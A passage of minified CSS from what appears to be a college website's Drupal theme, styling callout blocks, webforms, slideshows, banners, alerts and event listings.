(min-width:1024px){.block--testimonial-block .testimonial-from{font-size:1.25rem;line-height:1.5;}}.block--callout-block{margin:80px 0;}.block--callout-block h2{margin-top:0;margin-bottom:2rem;}@media all and (min-width:35.5em) and (max-width:63.9375em){.block--callout-block{margin-bottom:96px;}}@media all and (min-width:64em) and (max-width:84.9375em){.block--callout-block{margin-bottom:128px;}}@media all and (min-width:85em){.block--callout-block{margin:128px 0;}}.block--callout-block .block__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}@media all and (min-width:35.5em){.block--callout-block .block__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}.block--callout-block .left-side--block,.block--callout-block .right-side--block{color:#525252;position:relative;margin-right:2rem;}@media all and (min-width:35.5em){.block--callout-block .left-side--block,.block--callout-block .right-side--block{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;}}@media all and (min-width:85em){.block--callout-block .left-side--block,.block--callout-block .right-side--block{margin-right:4rem;}}@media all and (max-width:35.4375em){.block--callout-block .left-side--block,.block--callout-block .right-side--block{margin-right:0;margin-bottom:4rem;}}.block--callout-block .left-side--block__text,.block--callout-block .right-side--block__text{margin-top:2rem;}.block--callout-block .left-side--block__title,.block--callout-block .right-side--block__title{margin-bottom:1rem;}.block--callout-block .left-side--block__title > a,.block--callout-block .right-side--block__title > a{font-weight:bold;}.block--callout-block .left-side--block__title > a:hover,.block--callout-block .right-side--block__title > a:hover{text-decoration:none;}.block--callout-block .right-side--block{margin-right:0;}@media all and (max-width:35.4375em){.block--callout-block .right-side--block{margin-bottom:0;}}.block--callout-block .image-link{position:relative;display:block;}.block--callout-block .image-link::after{position:absolute;content:'';display:block;border-bottom:10px solid #00659B !important;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;width:100%;height:100%;top:0;left:0;}.block--callout-block .image-link:hover::after{border-bottom:40px solid #00659B !important;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;}.block--callout-block img{width:100%;}.block--summary-block,.field__overview{font-size:1.5625rem;line-height:1.2;color:#525252;margin-bottom:5rem;font-weight:normal;}@media all and (min-width:568px){.block--summary-block,.field__overview{font-size:1.75781rem;line-height:1.2;}}@media all and (min-width:1024px){.block--summary-block,.field__overview{font-size:1.95312rem;line-height:1.2;}}.block--summary-block > *,.field__overview > *{font-size:1.5625rem;line-height:1.2;color:#525252;}@media all and (min-width:568px){.block--summary-block > *,.field__overview > *{font-size:1.75781rem;line-height:1.2;}}@media all and (min-width:1024px){.block--summary-block > *,.field__overview > *{font-size:1.95312rem;line-height:1.2;}}.block--featured-callout-block{margin:80px 0;}@media all and (min-width:35.5em) and (max-width:63.9375em){.block--featured-callout-block{margin:96px 0;}}@media all and (min-width:64em) and (max-width:84.9375em){.block--featured-callout-block{margin:128px 0;}}@media all and (min-width:85em){.block--featured-callout-block{margin:128px 0;}}.block--featured-callout-block .is-inline{display:inline-block;font-weight:normal;}.block--featured-callout-block .is-inline + .field__item{display:inline-block;}.block--featured-callout-block .featured-callout__block,.block--featured-callout-block .featured-callout__block__text{background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:33.5rem;color:#FFFFFF;}@media all and (max-width:35.4375em){.block--featured-callout-block .featured-callout__block,.block--featured-callout-block .featured-callout__block__text{min-height:7.8125rem;}}@media all and (min-width:35.5em) and (max-width:47.9375em){.block--featured-callout-block .featured-callout__block,.block--featured-callout-block .featured-callout__block__text{min-height:26.875rem;}}.block--featured-callout-block .featured-callout__block__text,.block--featured-callout-block .featured-callout__block__text__text{left:50%;top:50%;-webkit-transform:translate(-3%,-50%);transform:translate(-3%,-50%);position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;min-height:21.5rem;max-width:27.5rem;padding:0 2.5rem;background-color:#00659B;}@media all and (min-width:35.5em) and (max-width:63.9375em){.block--featured-callout-block .featured-callout__block__text,.block--featured-callout-block .featured-callout__block__text__text{padding:0 2rem;max-width:19.5625rem;}}@media all and (max-width:35.4375em){.block--featured-callout-block .featured-callout__block__text,.block--featured-callout-block .featured-callout__block__text__text{display:none;}}.block--featured-callout-block .featured-callout__block__quote,.block--featured-callout-block .featured-callout__block__text__quote{font-size:1.5625rem;line-height:1.2;font-weight:bold;margin-top:1rem;margin-bottom:1.5rem;}@media all and (min-width:568px){.block--featured-callout-block .featured-callout__block__quote,.block--featured-callout-block .featured-callout__block__text__quote{font-size:1.75781rem;line-height:1.2;}}@media all and (min-width:1024px){.block--featured-callout-block .featured-callout__block__quote,.block--featured-callout-block .featured-callout__block__text__quote{font-size:1.95312rem;line-height:1.2;}}@media all and (min-width:85em){.block--featured-callout-block .featured-callout__block__quote,.block--featured-callout-block .featured-callout__block__text__quote{line-height:35px;}}.block--featured-callout-block .featured-callout__block__from,.block--featured-callout-block .featured-callout__block__text__from{margin-top:3rem;line-height:1rem;}.block--featured-callout-block .featured-callout__block__link,.block--featured-callout-block .featured-callout__block__text__link{margin-bottom:3rem;line-height:1.25;}.block--featured-callout-block .featured-callout__block a,.block--featured-callout-block .featured-callout__block__text a{color:#FFFFFF;}.block--featured-callout-block .featured-callout__block a::after,.block--featured-callout-block .featured-callout__block__text a::after{display:inline-block;content:'>';margin-left:0.5rem;}@media all and (max-width:35.4375em){.block--featured-callout-block .block__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.block--featured-callout-block .block__content .featured-callout__block__text_small{background-color:#00659B;color:#FFFFFF;padding:0 2rem;}@media all and (min-width:35.5em){.block--featured-callout-block .block__content .featured-callout__block__text_small{display:none;}}.block--featured-callout-block .block__content .featured-callout__block__text_small a{color:#FFFFFF;}.block--featured-callout-block .block__content .featured-callout__block__text_small a::after{display:inline-block;content:'>';margin-left:0.5rem;}.block--featured-callout-block .block__content .featured-callout__block__text_small .featured-callout__block__text__from{margin-top:2rem;}.block--featured-callout-block .block__content .featured-callout__block__text_small .featured-callout__block__text__link{margin-bottom:2rem;}.webform-submission-form .webform-elements .form-required::after,.webform-submission-form .webform-elements .is-required::after{content:'*';vertical-align:middle;display:inline-block;color:#9B0000;}.webform-submission-form span.is-required::after,.webform-submission-form span.form-item__required-marker::after{content:'*';vertical-align:middle;display:inline-block;color:#9B0000;font-size:30px;line-height:26px;margin-left:7px;}.webform-submission-form .form-item #required{content:'*';color:#9B0000;}.webform-submission-form .webform-button--submit{cursor:pointer;}.webform-submission-get-in-touch-form .messages--error{display:none;}.webform-submission-get-in-touch-form .webform-elements{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}@media all and (min-width:35.5em){.webform-submission-get-in-touch-form .webform-elements div:nth-of-type(odd){margin-right:1rem !important;}}@media all and (min-width:64em){.webform-submission-get-in-touch-form .webform-elements div:nth-of-type(odd){margin-right:2rem !important;}}.webform-submission-get-in-touch-form .webform-elements .form-item--textfield,.webform-submission-get-in-touch-form .webform-elements .form-item--email{width:100%;margin-bottom:3rem;}@media all and (min-width:35.5em){.webform-submission-get-in-touch-form .webform-elements .form-item--textfield,.webform-submission-get-in-touch-form .webform-elements .form-item--email{width:-webkit-calc(50% - 1rem);width:calc(50% - 1rem);}}.webform-submission-get-in-touch-form .webform-elements .form-item--textfield input,.webform-submission-get-in-touch-form .webform-elements .form-item--email input{line-height:30px;padding-top:29px;padding-bottom:29px;font-weight:300;font-size:1.25rem;border-color:#B7B7B7;}.webform-submission-get-in-touch-form .webform-elements .form-item--textfield input:focus,.webform-submission-get-in-touch-form .webform-elements .form-item--email input:focus{color:#000000;border-color:#00659B;}.webform-submission-get-in-touch-form .webform-elements .form-item--checkbox{width:100%;margin-bottom:3.125rem;-webkit-box-align:start;-webkit-align-items:start;-ms-flex-align:start;align-items:start;}@media all and (min-width:64em){.webform-submission-get-in-touch-form .webform-elements .form-item--checkbox{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}}.webform-submission-get-in-touch-form .webform-elements .form-item--checkbox input{margin-top:5px;}@media all and (min-width:64em){.webform-submission-get-in-touch-form .webform-elements .form-item--checkbox input{margin-top:0;}}.webform-submission-get-in-touch-form .webform-elements .form-item--checkbox .webform-element-description{font-size:1rem;font-weight:300;}@media all and (min-width:64em){.webform-submission-get-in-touch-form .webform-elements .form-item--checkbox .webform-element-description{font-size:1.25rem;}}.webform-submission-get-in-touch-form .webform-elements .form-item__label{font-weight:bold;font-size:1rem;}@media all and (min-width:35.5em){.webform-submission-get-in-touch-form .webform-elements .form-item__label{font-size:1.25rem;}}.webform-submission-get-in-touch-form .webform-elements input{margin-bottom:0;}.webform-submission-get-in-touch-form .webform-elements .form-item__error-message{margin-top:.5rem;margin-bottom:0;}.webform-submission-get-in-touch-form .webform-elements .form-checkbox{margin-right:1rem;}.webform-submission-get-in-touch-form .webform-elements .form-item__description{margin:0;}.webform-submission-get-in-touch-form .webform-elements .webform-button--submit{padding-top:.6rem;padding-bottom:.6rem;}@media all and (min-width:35.5em){.webform-submission-get-in-touch-form .webform-elements .webform-button--submit{padding-top:.75rem;padding-bottom:.75rem;}}.webform-submission-get-in-touch-form .webform-elements .webform-actions .form-submit{cursor:pointer;}.webform-submission-get-in-touch-form .webform-elements .webform-actions .throbber{padding-right:50px;}.block--slideshow{margin:80px 0;}@media all and (min-width:35.5em) and (max-width:63.9375em){.block--slideshow{margin:96px 0;}}@media all and (min-width:64em) and (max-width:84.9375em){.block--slideshow{margin:128px 0;}}@media all and (min-width:85em){.block--slideshow{margin:128px 0;}}.block--slideshow .slick-list{margin-bottom:8px;}.block--slideshow .slick-next{background-color:#000000;right:0;z-index:1;}.block--slideshow .slick-next::before{background-image:url(/themes/custom/sault/src/000_assets/icons/icon__arrow-down--white.svg);background-repeat:no-repeat;background-size:25px 20px;content:'';display:block;height:20px;-webkit-transform:translate(-50%,-50%) rotate(270deg);transform:translate(-50%,-50%) rotate(270deg);width:25px;}.block--slideshow .slick-prev{background-color:#000000;left:0;z-index:1;}.block--slideshow .slick-prev::before{background-image:url(/themes/custom/sault/src/000_assets/icons/icon__arrow-down--white.svg);background-repeat:no-repeat;background-size:25px 20px;content:'';display:block;height:20px;-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg);width:25px;}.block--slideshow .slick-arrow{background-color:#000000 !important;padding:55px 15px 49px 20px;z-index:2;}.block--slideshow .slick-arrow:hover{background-color:#000000;}.block--slideshow .block__content img{max-height:883px;}.block--slideshow .block__content .slick-slide{height:100%;}.block--slideshow .block__content .slick-slide .media{height:100%;}.block--slideshow .block__content .slick-slide .media > .field{height:100%;}.block--slideshow .block__content .slick-slide .field__item{height:100%;}.block--slideshow .block__content .slick-slide .youvisit-embed{height:100% !important;max-height:100% !important;min-height:100% !important;max-width:100% !important;min-width:100% !important;width:100% !important;}@media all and (max-width:35.4375em){.block--slideshow .block__content__small{display:none;}}.block--slideshow .block__content__small .slick-current{border:7px solid #00659B;}.block--slideshow .block__content__small .slick-slide{margin-left:4px;margin-right:4px;}.block--slideshow .block__content__small .slick-slide:hover{cursor:pointer;}.block--slideshow .block__content__small .slick-slide .virtualtourthumb__overlay{background-color:transparent;border:4px solid burgundy;height:100%;left:0;position:absolute;top:0;width:100%;}.block--slideshow .block__content__small .slick-slide .field__item{height:6rem;line-height:0;position:relative;}.block--slideshow .block__content__small .slick-slide .field__item > *{height:6rem;object-fit:cover;}.block--slideshow .block__content__small .slick-slide .youvisit-embed{height:100% !important;max-height:100% !important;min-height:100% !important;max-width:100% !important;min-width:100% !important;width:100% !important;}.block--slideshow .slick-cloned:last-of-type{display:none;}.block--slideshow img{width:100%;}.block--slideshow #virtualtour_content{display:block !important;height:100% !important;left:0 !important;position:absolute !important;top:0 !important;width:100% !important;}.block--slideshow #virtualtour_content > div{display:block !important;}#virtualtour_overlay{display:none;}.block--webform-block-with-image{margin:128px 0;}.block--webform-block-with-image .block__title{margin-bottom:3rem;margin-top:0;}.block--webform-block-with-image form{margin:0;}.block--webform-block-with-image .image--container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:3rem;}.block--webform-block-with-image .media--display-mode-recruiter-images{margin-right:2rem;}@media all and (max-width:63.9375em){.block--webform-block-with-image .media--display-mode-recruiter-images{margin-right:1rem;}}.block--webform-block-with-image .media--display-mode-recruiter-images:last-of-type{margin-right:0;}.block--webform-block-with-image .media--display-mode-recruiter-images > .field_item{border-radius:50%;}.block--webform-block-with-image img{border-radius:50%;}.block--course-field-summary{color:#525252;margin-bottom:3rem;}.block--course-field-summary .summary--container{font-size:1rem;line-height:1.5;white-space:nowrap;line-height:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}@media all and (min-width:568px){.block--course-field-summary .summary--container{font-size:1.125rem;line-height:1.5;}}@media all and (min-width:1024px){.block--course-field-summary .summary--container{font-size:1.25rem;line-height:1.5;}}.block--course-field-summary .summary--container > div{margin-right:2rem;margin-bottom:1rem;}.block--course-field-summary .field--name-field-campus,.block--course-field-summary .field--name-field-start-dates{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.block--course-field-summary .field--name-field-campus > div:first-of-type,.block--course-field-summary .field--name-field-start-dates > div:first-of-type{font-weight:normal;}.block--course-field-summary .field--name-field-campus > div:first-of-type::after,.block--course-field-summary .field--name-field-start-dates > div:first-of-type::after{content:':';margin-right:5px;}.navbar-scroll{position:relative;}.navbar-scroll-container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#59773A;top:-3rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;width:100%;}@media all and (min-width:48em){.navbar-scroll-container{top:-4.25rem;}}@media all and (min-width:64em){.navbar-scroll-container{overflow-x:auto;overflow-y:hidden;padding-left:1rem;}}@media all and (min-width:85em){.navbar-scroll-container{padding-left:3rem;}}.navbar-scroll-container .sections{background:none;border:0;color:#FFFFFF;cursor:pointer;font-weight:bold;height:3rem;padding-left:1rem;position:relative;text-align:left;width:100%;}.navbar-scroll-container .sections:hover,.navbar-scroll-container .sections:active,.navbar-scroll-container .sections:focus{background-color:#00659B;text-decoration:none;}.navbar-scroll-container .sections:focus{outline:1px dotted #FFFFFF;}@media all and (min-width:48em){.navbar-scroll-container .sections{height:4.25rem;padding-left:1.5rem;}}@media all and (min-width:64em){.navbar-scroll-container .sections{display:none;}}.navbar-scroll-container .sections > span{background-image:url(/themes/custom/sault/src/000_assets/icons/icon__angle-down--white.svg);background-repeat:no-repeat;background-size:1rem;content:'';display:block;height:1rem;position:absolute;right:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1rem;font-size:1rem;line-height:1.35;}@media all and (min-width:568px){.navbar-scroll-container .sections > span{font-size:1.125rem;line-height:1.35;}}@media all and (min-width:1024px){.navbar-scroll-container .sections > span{font-size:1.25rem;line-height:1.35;}}@media all and (min-width:48em){.navbar-scroll-container .sections > span{right:1.5rem;}}.navbar-scroll-container .show-display{display:block !important;}.navbar-scroll-container a{background-color:#FFFFFF;border:1px solid #B7B7B7;border-top:0;color:#000000;display:none;font-weight:normal;height:3rem;line-height:3rem;padding:0 1rem;white-space:nowrap;width:100%;}.navbar-scroll-container a:hover,.navbar-scroll-container a:active,.navbar-scroll-container a:focus{background-color:#00659B;border-color:#00659B;color:#FFFFFF;text-decoration:none;}@media all and (min-width:48em){.navbar-scroll-container a{height:4.25rem;line-height:4.25rem;}}@media all and (min-width:64em){.navbar-scroll-container a{background:none;border:0;color:#FFFFFF;display:block;text-align:center;width:auto;}.navbar-scroll-container a:hover,.navbar-scroll-container a:active,.navbar-scroll-container a:focus,.navbar-scroll-container a .active{background:none;border-bottom:0.4rem solid rgba(255,255,255,0.5);}}@media all and (min-width:64em){.navbar-scroll-container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}.block--social-media-share-block{margin-top:4rem;}.block--social-media-share-block .block__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}@media all and (min-width:35.5em){.block--social-media-share-block .block__content{border-top:1px solid #707070;padding-top:2rem;}}@media all and (max-width:35.4375em){.block--social-media-share-block .block__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}}.block--social-media-share-block .hashtag--container{color:#525252;font-weight:bold;}@media all and (max-width:19.9375em){.block--social-media-share-block .a2a_kit{width:100%;}}.block--social-media-share-block .a2a_kit .social__icons{font-size:1rem !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}@media all and (max-width:35.4375em){.block--social-media-share-block .a2a_kit .social__icons{margin-bottom:2rem;padding-top:2rem;border-top:1px solid #707070;}}.block--social-media-share-block .a2a_kit .social__icons .a2a_svg{border-radius:0 !important;}.block--social-media-share-block .a2a_kit .social__icons a{border-bottom:0;margin-right:4px;}.block--social-media-share-block .a2a_kit .social__icons a:hover{text-decoration:none;border-bottom:0 !important;}.block--social-media-share-block .a2a_count{background-color:#00659B;color:#FFFFFF;margin-left:0;border:0;max-width:35px !important;font-size:13px !important;border-radius:0 !important;}@media all and (min-width:35.5em){.block--social-media-share-block .a2a_count{max-width:50px !important;}}.block--social-media-share-block .a2a_count::after,.block--social-media-share-block .a2a_count::before{display:none;}.block--events{margin-bottom:80px;}.block--quick-links{padding:32px 0;}.block--quick-links .block__title{margin-bottom:1.5rem;margin-top:0;}.block--quick-links .links--container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.block--quick-links .links--container a{font-weight:bolder;line-height:1;margin-bottom:1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:0;}.block--quick-links .links--container a:last-of-type{margin-bottom:0;}.block--quick-links .links--container a::after{display:inline-block;content:'';width:20px;height:20px;background-image:url(/themes/custom/sault/src/000_assets/icons/icon__long-arrow-right.svg);background-size:20px 20px;background-repeat:no-repeat;margin-left:1rem;-webkit-transition:margin .3s;transition:margin .3s;}.block--quick-links .links--container a:hover{text-decoration:underline;}.block--quick-links .links--container a:hover::after{margin-left:2rem;}@media all and (min-width:20em){.block-simple-instagram-block{margin-top:5rem;}}@media all and (min-width:48em){.block-simple-instagram-block{margin-top:6rem;}}@media all and (min-width:64em){.block-simple-instagram-block{margin-top:8rem;}}.block-simple-instagram-block .block__title{margin-top:0;margin-bottom:2rem;}.block-simple-instagram-block .instagram_gallery img{margin:.5% .25% !important;}@media all and (max-width:63.9375em){.block-simple-instagram-block .instagram_gallery img{margin:.5% .9% !important;width:48% !important;}}@media all and (max-width:63.9375em){.block-simple-instagram-block .instagram_gallery a:nth-of-type(odd) img{margin-left:0 !important;}}.cc-window.cc-invisible{display:none;}.block--coned-block{margin:2rem 0;}.view--coned-program{margin:2rem 0;}.view--coned-program h3{display:inline-block;}.view--coned-program ul{list-style:none;display:inline-block;padding-left:1rem;font-size:1.25rem;line-height:1.3;}@media all and (min-width:568px){.view--coned-program ul{font-size:1.40625rem;line-height:1.3;}}@media all and (min-width:1024px){.view--coned-program ul{font-size:1.5625rem;line-height:1.3;}}.view--coned-program li{display:inline-block;}ul.pager,ul.pager__items,ul.pagination{padding:1rem 1rem 1rem 0;margin:0;}ul.pager li,ul.pager__items li,ul.pagination li{display:inline-block;padding:0;padding-top:1.2rem;margin:0;font-size:.8rem;list-style:none;}ul.pager li a,ul.pager__items li a,ul.pagination li a{padding:.5rem 1rem;margin:0;font-size:.7rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;color:white;background-color:#00659B;text-decoration:none;border-bottom:1px solid transparent;}ul.pager li a:hover,ul.pager__items li a:hover,ul.pagination li a:hover{border-bottom:1px solid transparent;background-color:#004a72;}ul.pager li.pager-current,ul.pager__items li.pager-current,ul.pagination li.pager-current{padding:.5rem 1rem;color:#fff;background-color:#0e86c1;}nav.pager{text-align:center;}.block-views-blockbanner-banner__block,.block-views-blockbanner-for-taxonomy-banner__block{position:relative;background-position:center center;background-size:cover;background-repeat:no-repeat;}@media all and (max-width:47.9375em){.block-views-blockbanner-banner__block,.block-views-blockbanner-for-taxonomy-banner__block{min-height:27.75rem;}}@media all and (min-width:48em) and (max-width:84.9375em){.block-views-blockbanner-banner__block,.block-views-blockbanner-for-taxonomy-banner__block{min-height:56.25rem;}}@media all and (min-width:85em){.block-views-blockbanner-banner__block,.block-views-blockbanner-for-taxonomy-banner__block{min-height:55.1875rem;}}.block-views-blockbanner-banner__block .views-field-nothing,.block-views-blockbanner-banner__block .views-field-nothing-1,.block-views-blockbanner-for-taxonomy-banner__block .views-field-nothing,.block-views-blockbanner-for-taxonomy-banner__block .views-field-nothing-1{background-color:rgba(89,119,58,0.84);position:absolute;top:0;width:100%;}.block-views-blockbanner-banner__block .banner,.block-views-blockbanner-for-taxonomy-banner__block .banner{padding-top:3rem;padding-bottom:3rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.block-views-blockbanner-banner__block .banner h1,.block-views-blockbanner-for-taxonomy-banner__block .banner h1{color:#FFFFFF;font-weight:normal;margin:0;}.block-views-blockbanner-banner__block .banner__title,.block-views-blockbanner-for-taxonomy-banner__block .banner__title{z-index:2;position:relative;}.block-views-blockbanner-banner__block .banner__button,.block-views-blockbanner-for-taxonomy-banner__block .banner__button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;z-index:2;opacity:1;}@media all and (min-width:35.5em) and (max-width:63.9375em){.block-views-blockbanner-banner__block .banner,.block-views-blockbanner-for-taxonomy-banner__block .banner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.block-views-blockbanner-banner__block .banner__title,.block-views-blockbanner-for-taxonomy-banner__block .banner__title{margin-bottom:2rem;}}@media all and (max-width:35.4375em){.block-views-blockbanner-banner__block .banner,.block-views-blockbanner-for-taxonomy-banner__block .banner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:2rem 1.25rem;}.block-views-blockbanner-banner__block .banner .banner__button,.block-views-blockbanner-for-taxonomy-banner__block .banner .banner__button{display:none;}}@media all and (min-width:64em){.block-views-blockbanner-banner__block .banner .banner__button,.block-views-blockbanner-for-taxonomy-banner__block .banner .banner__button{min-width:384px;margin-left:2rem;}}.block-views-blockbanner-banner__block .banner .banner__button a:first-of-type,.block-views-blockbanner-for-taxonomy-banner__block .banner .banner__button a:first-of-type{margin-left:0;}.block-views-blockbanner-banner__block a,.block-views-blockbanner-for-taxonomy-banner__block a{display:block;padding:.625rem 2rem;border-radius:1.5625rem;background-color:#FFFFFF;color:#59773A;text-decoration:none;margin-left:0.5rem;margin-right:0.5rem;font-weight:bold;line-height:1;}.block-views-blockbanner-banner__block a:last-of-type,.block-views-blockbanner-for-taxonomy-banner__block a:last-of-type{margin-right:0;}.block-views-blockbanner-banner__block a:hover,.block-views-blockbanner-for-taxonomy-banner__block a:hover{color:#00659B;}.block-views-blockbanner-banner__block a:active,.block-views-blockbanner-for-taxonomy-banner__block a:active{color:#FFFFFF;background-color:#00659B;}@media all and (min-width:64em){.block-views-blockbanner-banner__block a,.block-views-blockbanner-for-taxonomy-banner__block a{font-size:1.25rem;}}.block-views-blockbanner-banner__block img,.block-views-blockbanner-for-taxonomy-banner__block img{display:none;}@media all and (min-width:35.5em){.mobile__banner{background:transparent;background-image:none !important;}}@media all and (max-width:35.4375em){.desktop__banner{background:transparent;background-image:none !important;}}.region-alerts .js-alert-show-always,.region-alerts .js-alert-show-acknowledge{display:none;}.region-alerts .js-show-emergency{background-color:#9B0000;width:100%;}.region-alerts .js-show-warning{width:100%;background-color:#F8971D;}.region-alerts .js-show-warning .alert__text{color:#000000;}.region-alerts .js-show-warning .alert__link a{color:#000000 !important;}.region-alerts .show-alerts{display:block;}.region-alerts .js-show-informational{width:100%;background-color:#59773A;}.region-alerts .js-alert-show-emergency{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.region-alerts .alert__container{z-index:0;font-size:1rem;line-height:1.5;line-height:19px !important;width:100%;color:#FFFFFF;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}@media all and (min-width:568px){.region-alerts .alert__container{font-size:1.125rem;line-height:1.5;}}@media all and (min-width:1024px){.region-alerts .alert__container{font-size:1.25rem;line-height:1.5;}}@media all and (max-width:63.9375em){.region-alerts .alert__container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;}}@media all and (min-width:20em){.region-alerts .alert__container{padding-top:1rem;padding-bottom:1rem;}}@media all and (min-width:48em){.region-alerts .alert__container{padding-top:2rem;padding-bottom:2rem;}}@media all and (min-width:64em){.region-alerts .alert__container{padding-top:33px;padding-bottom:2rem;}}.region-alerts .alert__container .alert__title{font-weight:bold;margin-right:6px;}.region-alerts .alert__container .alert__text{margin-right:4.125rem;}@media all and (max-width:35.4375em){.region-alerts .alert__container .alert__text{margin-right:1rem;}}.region-alerts .alert__container .alert__body{margin-right:6px;}.region-alerts .alert__container .alert__link{font-weight:bold;}.region-alerts .alert__container .alert__link a{color:#FFFFFF;text-decoration:none;}.region-alerts .alert__container .alert__link a:hover{text-decoration:underline;}.region-alerts .alert__container .alert__link a::after{display:inline-block;content:'>';margin-left:4px;font-size:1rem;line-height:1.5;}@media all and (min-width:568px){.region-alerts .alert__container .alert__link a::after{font-size:1.125rem;line-height:1.5;}}@media all and (min-width:1024px){.region-alerts .alert__container .alert__link a::after{font-size:1.25rem;line-height:1.5;}}.region-alerts button{background:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;opacity:.9;padding:0;}.region-alerts button:hover{opacity:1;}@media all and (min-width:20em){.region-alerts .alert__close{width:1rem;height:1rem;}}@media all and (min-width:48em){.region-alerts .alert__close{width:1.125rem;height:1.125rem;}}@media all and (min-width:64em){.region-alerts .alert__close{width:1.25rem;height:1.25rem;}}.region-alerts .icon-close-thin{cursor:pointer;background-image:url(/themes/custom/sault/src/000_assets/alerts/icon__close--white.svg);background-repeat:no-repeat;background-color:transparent;background-position:center center;display:block;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}@media all and (min-width:20em){.region-alerts .icon-close-thin{background-size:1rem;width:1rem;height:1rem;}}@media all and (min-width:48em){.region-alerts .icon-close-thin{background-size:1.125rem;width:1.125rem;height:1.125rem;}}@media all and (min-width:64em){.region-alerts .icon-close-thin{background-size:1.25rem;width:1.25rem;height:1.25rem;}}.block-views-blocklatest-events-events .block__title{line-height:1;margin-bottom:2rem;margin-top:0;}.block-views-blocklatest-events-events .view--latest-events{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media all and (max-width:35.4375em){.block-views-blocklatest-events-events 